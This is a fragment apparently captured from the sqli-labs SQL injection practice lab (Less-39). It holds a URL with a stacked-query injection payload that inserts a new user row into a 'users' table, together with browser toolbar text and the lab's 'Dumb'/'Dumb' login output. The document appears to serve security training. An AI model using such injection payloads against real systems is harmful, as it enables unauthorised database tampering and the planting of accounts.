 http://119.45.55.187/Less-39/?id=1;insert into users(id,username,password) values ('39','less39','hello')--+
Enable Post data Enable Referrer
Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
Welcome Dhakkan
Your Username is : Dumb
Your Password is : Dumb